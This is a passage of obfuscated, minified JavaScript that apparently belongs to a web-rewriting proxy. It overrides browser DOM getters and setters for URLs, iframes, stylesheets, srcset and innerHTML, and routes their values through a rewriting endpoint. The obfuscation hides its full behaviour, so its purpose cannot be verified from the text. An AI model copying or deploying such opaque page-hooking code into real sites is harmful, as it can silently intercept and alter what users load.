g9['A'][zT(0xeb9)](QD)[zT(0x588)][zT(0x203)][zT(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0xc37),wB(0x2fa),{'get':function(){const zV=wB;let QM=g9['A'][zV(0xeb9)](QD)[zV(0x588)][zV(0xeb9)][zV(0x686)](this);(0x0,g0['EW'])(QM)&&(QM=(0x0,g0['sH'])(QM)[zV(0xa90)]);try{return new URL(QM)[zV(0x2fa)];}catch(Qk){for(var QK=arguments[zV(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];return g9['A'][zV(0xeb9)](QD)[zV(0x18b)][zV(0xeb9)][zV(0x686)](this,Qq);}}}),Wb(QD,wB(0xc37),wB(0x195),{'get':function(){const zd=wB;let QM=g9['A'][zd(0xeb9)](QD)[zd(0x588)][zd(0xeb9)][zd(0x686)](this);(0x0,g0['EW'])(QM)&&(QM=(0x0,g0['sH'])(QM)[zd(0xa90)]);try{return new URL(QM)[zd(0x195)];}catch(Qk){for(var QK=arguments[zd(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];return g9['A'][zd(0xeb9)](QD)[zd(0xc4f)][zd(0xeb9)][zd(0x686)](this,Qq);}}}),Wb(QD,wB(0xc37),wB(0x486),{'get':function(){const zj=wB;for(var QM=arguments[zj(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zj(0xeb9)](QD)[zj(0x588)][zj(0xeb9)][zj(0x686)](this,QK);(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zj(0xa90)]);try{return new URL(Qu)[zj(0x486)];}catch(Qk){return g9['A'][zj(0xeb9)](QD)[zj(0x783)][zj(0xeb9)][zj(0x686)](this,QK);}}}),Wb(QD,wB(0xc37),wB(0x3eb),{'get':function(){const zO=wB;for(var QM=arguments[zO(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zO(0xeb9)](QD)[zO(0x588)][zO(0xeb9)][zO(0x686)](this,QK);(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zO(0xa90)]);try{return new URL(Qu)[zO(0x3eb)];}catch(Qk){return g9['A'][zO(0xeb9)](QD)[zO(0xadb)][zO(0xeb9)][zO(0x686)](this,QK);}}}),Wb(QD,wB(0xc37),wB(0xad8),{'get':function(){const zG=wB;for(var QM=arguments[zG(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zG(0xeb9)](QD)[zG(0x588)][zG(0xeb9)][zG(0x686)](this,QK);(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zG(0xa90)]);try{return new URL(Qu)[zG(0xad8)];}catch(Qk){return g9['A'][zG(0xeb9)](QD)[zG(0xed0)][zG(0xeb9)][zG(0x686)](this,QK);}}}),Wb(QD,wB(0xc37),wB(0x510),{'get':function(){const zR=wB;for(var QM=arguments[zR(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zR(0xeb9)](QD)[zR(0x588)][zR(0xeb9)][zR(0x686)](this,QK);(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zR(0xa90)]);try{return new URL(Qu)[zR(0x510)];}catch(Qk){return g9['A'][zR(0xeb9)](QD)[zR(0xc99)][zR(0xeb9)][zR(0x686)](this,QK);}}}),Wb(QD,wB(0xc37),wB(0x393),{'get':function(){const zH=wB;for(var QM=arguments[zH(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zH(0xeb9)](QD)[zH(0x9f5)][zH(0xeb9)][zH(0x686)](this,QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zH(0xa90)]),Qu;},'set':function(QM){const zX=wB,QK=g9['A'][zX(0xeb9)](QD)[zX(0x314)][zX(0x188)](this,zX(0x69e));QK&&g9['A'][zX(0xeb9)](QD)[zX(0x3f6)][zX(0x188)](this,zX(0x69e),(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QK,'kind':g0['MN'][zX(0xde7)],'baseUrl':g9['A'][zX(0xeb9)](QD)[zX(0x317)][zX(0xeb9)][zX(0x686)](QD[zX(0x9e8)]),'endpoint':g1['A'][zX(0xddd)]}));for(var Qq=arguments[zX(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return g9['A'][zX(0xeb9)](QD)[zX(0x9f5)][zX(0x203)][zX(0x188)](this,QM,...Qu);}}),Wb(QD,wB(0xc37),wB(0xc33),{'get':function(){const zo=wB;for(var QM=arguments[zo(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zo(0xeb9)](QD)[zo(0x588)][zo(0xeb9)][zo(0x686)](this,QK);return(0x0,g0['EW'])(Qu)?new URL((0x0,g0['sH'])(Qu)[zo(0xa90)])[zo(0xc33)]:g9['A'][zo(0xeb9)](QD)[zo(0x324)][zo(0xeb9)][zo(0x686)](this,QK);}}),Wb(QD,wB(0xc37),wB(0x70c),{'get':function(){const zr=wB;for(var QM=arguments[zr(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zr(0xeb9)](QD)[zr(0x9f6)][zr(0xeb9)][zr(0x686)](this,QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zr(0xa90)]),Qu;},'set':function(QM){const zP=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'baseUrl':g9['A'][zP(0xeb9)](QD)[zP(0x317)][zP(0xeb9)][zP(0x686)](QD[zP(0x9e8)]),'endpoint':g1['A'][zP(0xddd)]}));for(var QK=arguments[zP(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][zP(0xeb9)](QD)[zP(0x9f6)][zP(0x203)][zP(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0xc37),wB(0x7bb),{'get':function(){const zw=wB;for(var QM=arguments[zw(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zw(0xeb9)](QD)[zw(0x588)][zw(0xeb9)][zw(0x686)](this,QK);(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zw(0xa90)]);try{return new URL(Qu)[zw(0x7bb)];}catch(Qk){return g9['A'][zw(0xeb9)](QD)[zw(0xb77)][zw(0xeb9)][zw(0x686)](this,QK);}}}),WU(QD,wB(0x934),wB(0xe1b),{'get':function(QM,QK){const zZ=wB;if(zZ(0xc93)!=typeof QK)return QM[QK];const Qq=QM[(0x0,gn['_'])(QK)?QK:(0x0,gn['md'])(gW(QK))];return zZ(0xa9a)==typeof Qq?Qq[zZ(0xb01)](QM):Qq;},'set':function(QM,QK,Qq){const zz=wB;return zz(0xc93)!=typeof QK?(QM[QK]=Qq,!0x0):(QM[(0x0,gn['md'])(gW(QK))]=Qq,!0x0);},'ownKeys':function(QM){const zL=wB,QK=QD[zL(0xe67)][zL(0x442)](QM)[zL(0xacb)](Qq=>zL(0xc93)==typeof Qq&&(0x0,gn['_'])(Qq)?gg((0x0,gn['ks'])(Qq)):Qq);return QK;},'getOwnPropertyDescriptor':function(QM,QK){const zY=wB;return zY(0xc93)!=typeof QK||(0x0,gn['_'])(QK)||(QK=(0x0,gn['md'])(gW(QK))),QD[zY(0xe67)][zY(0x45d)](QM,QK);}},null),Wb(QD,wB(0x934),wB(0xc9f),{'get':function(){const zE=wB;for(var QM=arguments[zE(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zE(0xeb9)](QD)[zE(0xea3)][zE(0xeb9)][zE(0x188)](this,...QK);return zE(0x8da)===this[zE(0xe06)][zE(0x305)]()?(0x0,Wg['sR'])(Qu):Qu;},'set':function(QM){const zi=wB;for(var QK=arguments[zi(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return zi(0x8da)===this[zi(0xe06)][zi(0x305)]()?g9['A'][zi(0xeb9)](QD)[zi(0xea3)][zi(0x203)][zi(0x188)](this,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QM}),...Qq):g9['A'][zi(0xeb9)](QD)[zi(0xea3)][zi(0x203)][zi(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0x934),wB(0xf54),{'get':function(){const zf=wB;for(var QM=arguments[zf(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zf(0xeb9)](QD)[zf(0xc03)][zf(0xeb9)][zf(0x188)](this,...QK);return(0x0,gn['_'])(Qu)?(0x0,gn['xE'])(Qu):Qu;},'set':function(QM){const za=wB;QM=(0x0,gn['_'])(QM)?QM:(0x0,gn['zp'])(QM);for(var QK=arguments[za(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][za(0xeb9)](QD)[za(0xc03)][za(0x203)][za(0x188)](this,QM,...Qq);}}),WU(QD,wB(0x934),wB(0x8da),{'get':function(QM,QK){const zy=wB;if(zy(0x4b7)===QK)return!0x0;const Qq=QM[QK];return Qq?zy(0xa9a)==typeof Qq?Qq[zy(0xb01)](QM):zy(0xc93)==typeof Qq?zy(0x533)===QK?(0x0,Wg['QS'])(Qq):(0x0,Wg['hB'])(Qq):Qq:Qq;},'set':function(QM,QK,Qq){const zI=wB;zI(0x533)===QK?Qq=(0x0,Wg['Vd'])({'protectUrlContext':Qs,'style':Qq}):zI(0xc93)==typeof Qq&&Qq[zI(0x684)](zI(0xc2f))&&(Qq=(0x0,Wg['oY'])({'protectUrlContext':Qs,'value':Qq}));const Qu=QM[QK];if(QM[QK]=Qq,Qu!==Qq){const Qk=g9['A'][zI(0xeb9)](QD)[zI(0x314)][zI(0x188)](this,zI(0x8da));if(Qk){const n0=(0x0,WH['e'])(Qk);Qk!==n0&&g9['A'][zI(0xeb9)](QD)[zI(0x3f6)][zI(0x188)](this,zI(0x8da),n0);}}return!0x0;}},null),Wb(QD,wB(0x82f),wB(0xaed),{'get':function(){const zl=wB;for(var QM=arguments[zl(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zl(0xeb9)](QD)[zl(0x9d9)][zl(0xeb9)][zl(0x686)](this,QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zl(0xa90)]),Qu;},'set':function(QM){const zx=wB,QK=g9['A'][zx(0xeb9)](QD)[zx(0x314)][zx(0x188)](this,zx(0x393));QM&&!(0x0,g0['EW'])(QM)&&(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':zx(0x875)===QK?g0['MN'][zx(0xde7)]:g0['MN'][zx(0xb80)],'baseUrl':g9['A'][zx(0xeb9)](QD)[zx(0x317)][zx(0xeb9)][zx(0x686)](QD[zx(0x9e8)]),'endpoint':g1['A'][zx(0xddd)]}));for(var Qq=arguments[zx(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return g9['A'][zx(0xeb9)](QD)[zx(0x9d9)][zx(0x203)][zx(0x188)](this,QM,...Qu);}}),Wb(QD,wB(0x82f),wB(0x393),{'get':function(){const zc=wB;for(var QM=arguments[zc(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zc(0xeb9)](QD)[zc(0x4f4)][zc(0xeb9)][zc(0x686)](this,QK);return(0x0,gn['_'])(Qu)&&(Qu=(0x0,gn['ks'])(Qu)),Qu;},'set':function(QM){const ze=wB;[ze(0x875),ze(0xb1e),ze(0x1de),ze(0x784)][ze(0x684)](QM)||QM&&!(0x0,gn['_'])(QM)&&(QM=(0x0,gn['md'])(QM));for(var QK=arguments[ze(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][ze(0xeb9)](QD)[ze(0x4f4)][ze(0x203)][ze(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0xc55),wB(0x733),{'get':function(){const zs=wB,QM=g9['A'][zs(0xeb9)](QD)[zs(0x314)][zs(0x188)](this,zs(0x3c9));for(var QK=arguments[zs(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];const Qk=g9['A'][zs(0xeb9)](QD)[zs(0x1da)][zs(0xeb9)][zs(0x188)](this,...Qq);return WF(QD,Qk,QM)&&(Qk[zs(0xb7b)]||(Qk[zs(0xb7b)]=!0x0,gJ(Qk),W5(Qk),gA[zs(0x44c)](Qk)),WI(Qk),Wl(Qs,Qk)),g9['A'][zs(0xeb9)](QD)[zs(0x182)][zs(0xeb9)][zs(0x188)](this,...Qq);}}),WC(QD,wB(0x5d4),wB(0xbda),function(QM,QK){const zD=wB,Qq=g9['A'][zD(0xeb9)](QD)[zD(0xe54)][zD(0x188)](this,QM,QK);return QD[zD(0x417)](Qq);},function(QM,QK){const zt=wB;return!!QD[zt(0x417)];}),WC(QD,wB(0x5d4),wB(0x3d4),function(QM,QK,Qq){const zp=wB;let Qu=g9['A'][zp(0xeb9)](QD)[zp(0xb9e)][zp(0x188)](this,QM,QK,Qq);var Qk;return QM&&0x9===QM[zp(0xdbf)]&&(Qu=g9['A'][zp(0xeb9)](QD)[zp(0xe54)][zp(0x188)](this,Qu),null!==(Qk=Qu[zp(0xc9b)])&&void 0x0!==Qk&&null!==(Qk=Qk[zp(0xea7)])&&void 0x0!==Qk&&Qk[0x0]&&(Qu[zp(0xc9b)][zp(0xea7)][0x0]=QD[zp(0x606)][zp(0xc33)]),delete Qu[zp(0x606)],delete Qu[zp(0x874)],Qu=g9['A'][zp(0xeb9)](QD)[zp(0xb9e)][zp(0x188)](this,Qu,QK,Qq)),Qu;}),Wb(QD,wB(0xbf1),wB(0x57c),{'get':function(){const zC=wB;for(var QM=arguments[zC(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zC(0xeb9)](QD)[zC(0x2bb)][zC(0xeb9)][zC(0x188)](this,...QK);return WE[zC(0xeb9)](QD,Qu);}},function(){const zU=wB;try{if((Qq=>{const zb=a2W;try{if(null!=Qq&&Qq[zb(0x345)])return!0x0;if(zb(0xc93)==typeof Qq){var Qu;if(Qq[zb(0xbd9)](zb(0x6fd)))return!0x0;const Qk=QD[zb(0x5d4)][zb(0xbda)](Qq);if(null!=Qk&&null!==(Qu=Qk[zb(0xefa)])&&void 0x0!==Qu&&Qu[zb(0xbd9)](zb(0xe94)))return!0x0;if([zb(0xe10),zb(0x5a9),zb(0x46b)][zb(0x684)](null==Qk?void 0x0:Qk[zb(0xefa)])&&void 0x0!==(null==Qk?void 0x0:Qk[zb(0xe03)])&&void 0x0!==(null==Qk?void 0x0:Qk[zb(0x41f)])&&void 0x0!==(null==Qk?void 0x0:Qk[zb(0x523)]))return!0x0;}}catch(n0){}return!0x1;})(this[zU(0x89b)]))return!0x1;if((0x0,g0['EW'])(QD[zU(0xc9b)][zU(0x69e)])){const Qq=new URL((0x0,g0['sH'])(QD[zU(0xc9b)][zU(0x69e)])[zU(0xa90)]);if(zU(0xb82)===Qq[zU(0x195)]&&/\/sodar\/.*.html/g[zU(0x59f)](Qq[zU(0x3eb)]))return!0x1;if(zU(0xd64)===Qq[zU(0x195)]&&zU(0x7ed)===Qq[zU(0x3eb)])return!0x1;if(zU(0x445)===Qq[zU(0x195)]&&Qq[zU(0x3eb)][zU(0xbaa)](zU(0xad0)))return!0x1;if(zU(0xcb7)===Qq[zU(0x195)]&&zU(0x632)===Qq[zU(0x3eb)])return!0x1;}const QM=((()=>{const zN=zU;try{return g9['A'][zN(0xeb9)](QD)[zN(0x2bb)][zN(0xeb9)][zN(0x188)](this)[zN(0xc9b)][zN(0x69e)];}catch(Qu){return null;}})());if((0x0,g0['EW'])(QM)){const Qu=new URL((0x0,g0['sH'])(QM)[zU(0xa90)]);if(zU(0x977)===Qu[zU(0x195)]&&zU(0x7a7)===Qu[zU(0x3eb)])return!0x1;}const QK=g9['A'][zU(0xeb9)](QD)[zU(0x2bb)][zU(0xeb9)][zU(0x188)](this);return!(0x0,g0['Vp'])(Qs)||QK!==QD[zU(0xb37)];}catch(Qk){return!0x0;}}),Wb(QD,wB(0xc55),wB(0x679),{'get':function(){const zF=wB;for(var QM,QK=arguments[zF(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];const Qk=g9['A'][zF(0xeb9)](QD)[zF(0x1da)][zF(0xeb9)][zF(0x188)](this,...Qq);if(!Qk)return Qk;const n0=g9['A'][zF(0xeb9)](QD)[zF(0x314)][zF(0x188)](this,zF(0x3c9));if(WF(QD,Qk,n0)&&(Qk[zF(0xb7b)]||(Qk[zF(0xb7b)]=!0x0,gJ(Qk),W5(Qk),gA[zF(0x44c)](Qk)),WI(Qk),Wl(Qs,Qk)),zF(0x5b8)===(null===(QM=QD[zF(0x606)])||void 0x0===QM?void 0x0:QM[zF(0xc33)]))return Qk;if(Wc(Qk)){const n2=Qk[zF(0x9e8)][zF(0xada)](zF(0x118));for(let n3=0x0;n3<n2[zF(0x598)];n3++){const n4=n2[n3];if(n4[zF(0x4ef)][zF(0x684)](zF(0x892))&&n4[zF(0x4ef)][zF(0x684)](zF(0x589))&&n4[zF(0x4ef)][zF(0x684)](zF(0x44f)))return Qk;}}let n1=g9['A'][zF(0xeb9)](QD)[zF(0xc4b)][zF(0xeb9)][zF(0x188)](this);if(n1=n1&&(0x0,gn['_'])(n1)?(0x0,gn['ks'])(n1):n1,zF(0x3ff)===n1)return Qk;if((0x0,g0['EW'])(n0)){const n5=new URL((0x0,g0['sH'])(n0)[zF(0xa90)]);if(n5[zF(0x195)][zF(0xbaa)](zF(0x94c))&&n5[zF(0x3eb)][zF(0x684)](zF(0xcaf)))return Qk;}return WE[zF(0xeb9)](QD,Qk);}}),Wb(QD,wB(0xc55),wB(0x20d),{'get':function(){const zS=wB;for(var QM=arguments[zS(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zS(0xeb9)](QD)[zS(0xc4b)][zS(0xeb9)][zS(0x188)](this,...QK);return(0x0,gn['_'])(Qu)&&(Qu=(0x0,gn['ks'])(Qu)),Qu;},'set':function(QM){const zB=wB;for(var QK=arguments[zB(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][zB(0xeb9)](QD)[zB(0xc4b)][zB(0x203)][zB(0x188)](this,(0x0,gn['md'])(QM),...Qq);}}),Wb(QD,wB(0xc55),wB(0x3c9),{'get':function(){const zJ=wB;for(var QM=arguments[zJ(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zJ(0xeb9)](QD)[zJ(0x2f3)][zJ(0xeb9)][zJ(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zJ(0xa90)]),Qu;},'set':function(QM){const zh=wB;for(var QK=arguments[zh(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return QM[zh(0xbd9)](zh(0x7e5))?(QM=WZ(QM,Qs,QD),g9['A'][zh(0xeb9)](QD)[zh(0x2f3)][zh(0x203)][zh(0x188)](this,QM,...Qq)):g9['A'][zh(0xeb9)](QD)[zh(0x2f3)][zh(0x203)][zh(0x188)](this,(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][zh(0xb80)],'baseUrl':g9['A'][zh(0xeb9)](QD)[zh(0x317)][zh(0xeb9)][zh(0x686)](QD[zh(0x9e8)]),'endpoint':g1['A'][zh(0xddd)]}),...Qq);}}),Wb(QD,wB(0xc55),wB(0x31b),{'get':function(){const zM=wB;for(var QM=arguments[zM(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][zM(0xeb9)](QD)[zM(0x53e)][zM(0xeb9)][zM(0x188)](this,...QK);},'set':function(QM){const zK=wB;for(var QK=arguments[zK(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];const Qk=g9['A'][zK(0xeb9)](QD)[zK(0x1da)][zK(0xeb9)][zK(0x188)](this,...Qq);if(Qk&&(gJ(Qk),W5(Qk),gA[zK(0x44c)](Qk)),!QM)return g9['A'][zK(0xeb9)](QD)[zK(0x53e)][zK(0x203)][zK(0x188)](this,QM);QM=QM[zK(0x88d)]();const n0=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':g1['A'][zK(0xddd)]+zK(0x43b),'kind':g0['MN'][zK(0xa80)],'baseUrl':g9['A'][zK(0xeb9)](QD)[zK(0x317)][zK(0xeb9)][zK(0x686)](QD[zK(0x9e8)]),'endpoint':g1['A'][zK(0xddd)]});return QM=QM[zK(0x684)](n0)?WP({'_window':QD,'protectUrlContext':Qs,'html':QM}):zK(0x41e)[zK(0xbff)](Wj,zK(0x834))[zK(0xbff)](n0,zK(0x931))[zK(0xbff)]((0x0,WO['x'])()['id'],zK(0x278))+WP({'_window':QD,'protectUrlContext':Qs,'html':QM}),g9['A'][zK(0xeb9)](QD)[zK(0x53e)][zK(0x203)][zK(0x188)](this,QM);}}),Wb(QD,wB(0xbee),wB(0xcf6),{'get':function(){const zq=wB;for(var QM=arguments[zq(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zq(0xeb9)](QD)[zq(0xd2b)][zq(0xeb9)][zq(0x188)](this,...QK);return Qu?WR(Qu):Qu;},'set':function(QM){const zu=wB;if(!QM)return g9['A'][zu(0xeb9)](QD)[zu(0xd2b)][zu(0x203)][zu(0x188)](this,QM);for(var QK=arguments[zu(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][zu(0xeb9)](QD)[zu(0xd2b)][zu(0x203)][zu(0x188)](this,WG(Qs,QM,g9['A'][zu(0xeb9)](QD)[zu(0x317)][zu(0xeb9)][zu(0x686)](QD[zu(0x9e8)])),...Qq);}}),Wb(QD,wB(0xbee),wB(0x3c9),{'get':function(){const zk=wB;for(var QM=arguments[zk(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zk(0xeb9)](QD)[zk(0x50a)][zk(0xeb9)][zk(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zk(0xa90)]),Qu;},'set':function(QM){const L0=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][L0(0x716)],'baseUrl':g9['A'][L0(0xeb9)](QD)[L0(0x317)][L0(0xeb9)][L0(0x686)](QD[L0(0x9e8)]),'endpoint':g1['A'][L0(0xddd)]}));for(var QK=arguments[L0(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][L0(0xeb9)](QD)[L0(0x50a)][L0(0x203)][L0(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0xbee),wB(0x905),{'get':function(){const L1=wB;for(var QM=arguments[L1(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][L1(0xeb9)](QD)[L1(0x4bd)][L1(0xeb9)][L1(0x188)](this,...QK);return Wr(Qu);},'set':function(QM){const L2=wB;QM=Wo({'protectUrlContext':Qs,'srcset':QM,'endpoint':g1['A'][L2(0xddd)]});for(var QK=arguments[L2(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][L2(0xeb9)](QD)[L2(0x4bd)][L2(0x203)][L2(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0x2ad),wB(0x69e),{'get':function(){const L3=wB;for(var QM=arguments[L3(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][L3(0xeb9)](QD)[L3(0x8cd)][L3(0xeb9)][L3(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[L3(0xa90)]),Qu;},'set':function(QM){const L4=wB,QK=g9['A'][L4(0xeb9)](QD)[L4(0xf01)][L4(0xeb9)][L4(0x188)](this),Qq=g9['A'][L4(0xeb9)](QD)[L4(0x2a5)][L4(0xeb9)][L4(0x188)](this),Qu=L4(0xcb0)===QK||L4(0xa40)===QK&&L4(0x8da)===Qq?g0['MN'][L4(0xac7)]:L4(0xa40)===QK&&L4(0x118)===Qq?g0['MN'][L4(0xa80)]:g0['MN'][L4(0x716)];QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':Qu,'baseUrl':g9['A'][L4(0xeb9)](QD)[L4(0x317)][L4(0xeb9)][L4(0x686)](QD[L4(0x9e8)]),'endpoint':g1['A'][L4(0xddd)]});for(var Qk=arguments[L4(0x598)],n0=new Array(Qk>0x1?Qk-0x1:0x0),n1=0x1;n1<Qk;n1++)n0[n1-0x1]=arguments[n1];return g9['A'][L4(0xeb9)](QD)[L4(0x8cd)][L4(0x203)][L4(0x188)](this,QM,...n0);}}),Wb(QD,wB(0x2ad),'as',{'set':function(QM){const L5=wB;var QK;const Qq=g9['A'][L5(0xeb9)](QD)[L5(0x314)][L5(0x188)](this,L5(0x69e)),Qu=null===(QK=g9['A'][L5(0xeb9)](QD)[L5(0x314)][L5(0x188)](this,L5(0x3d0)))||void 0x0===QK?void 0x0:QK[L5(0x305)]();for(var Qk=arguments[L5(0x598)],n0=new Array(Qk>0x1?Qk-0x1:0x0),n1=0x1;n1<Qk;n1++)n0[n1-0x1]=arguments[n1];if(Qq){const n2=L5(0xcb0)===Qu||L5(0xa40)===Qu&&L5(0x8da)===QM?g0['MN'][L5(0xac7)]:L5(0xa40)===Qu&&L5(0x118)===QM?g0['MN'][L5(0xa80)]:g0['MN'][L5(0x716)];g9['A'][L5(0xeb9)](QD)[L5(0x8cd)][L5(0x203)][L5(0x188)](this,(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':n2,'baseUrl':g9['A'][L5(0xeb9)](QD)[L5(0x317)][L5(0xeb9)][L5(0x686)](QD[L5(0x9e8)]),'endpoint':g1['A'][L5(0xddd)]}),...n0);}return g9['A'][L5(0xeb9)](QD)[L5(0x2a5)][L5(0x203)][L5(0x188)](this,QM,...n0);}}),Wb(QD,wB(0x2ad),wB(0x3d0),{'set':function(QM){const L6=wB,QK=g9['A'][L6(0xeb9)](QD)[L6(0x314)][L6(0x188)](this,L6(0x69e)),Qq=g9['A'][L6(0xeb9)](QD)[L6(0x314)][L6(0x188)](this,'as');for(var Qu=arguments[L6(0x598)],Qk=new Array(Qu>0x1?Qu-0x1:0x0),n0=0x1;n0<Qu;n0++)Qk[n0-0x1]=arguments[n0];if(QK){const n1=L6(0xcb0)===QM||L6(0xa40)===QM&&L6(0x8da)===Qq?g0['MN'][L6(0xac7)]:L6(0xa40)===QM&&L6(0x118)===Qq?g0['MN'][L6(0xa80)]:g0['MN'][L6(0x716)];g9['A'][L6(0xeb9)](QD)[L6(0x8cd)][L6(0x203)][L6(0x188)](this,(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QK,'kind':n1,'baseUrl':g9['A'][L6(0xeb9)](QD)[L6(0x317)][L6(0xeb9)][L6(0x686)](QD[L6(0x9e8)]),'endpoint':g1['A'][L6(0xddd)]}),...Qk);}return g9['A'][L6(0xeb9)](QD)[L6(0xf01)][L6(0x203)][L6(0x188)](this,QM,...Qk);}}),Wb(QD,wB(0x554),wB(0xcf6),{'get':function(){const L7=wB;for(var QM=arguments[L7(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][L7(0xeb9)](QD)[L7(0x10f)][L7(0xeb9)][L7(0x188)](this,...QK);return Qu?WR(Qu):Qu;},'set':function(QM){const L8=wB;if(!QM)return g9['A'][L8(0xeb9)](QD)[L8(0x10f)][L8(0x203)][L8(0x188)](this,QM);for(var QK=arguments[L8(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return 